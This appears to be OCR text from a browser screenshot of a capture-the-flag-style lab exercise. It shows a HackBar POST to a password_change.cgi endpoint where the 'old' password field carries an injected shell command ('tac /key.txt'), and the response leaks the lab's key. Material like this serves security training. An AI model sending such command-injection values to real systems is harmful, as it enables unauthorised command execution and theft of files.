 Failed to change password : The
current password is
incorrectmozhe256368632441020a5bd0b9b243b
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
https://124.70.64.48:47018/password_change.cgi
Split URL
Execute
Post data Referer User Agent Cookies Clear All
user=rootadmin&pam=1&expired=2&old=tac /key.txt&new1=123&new2=123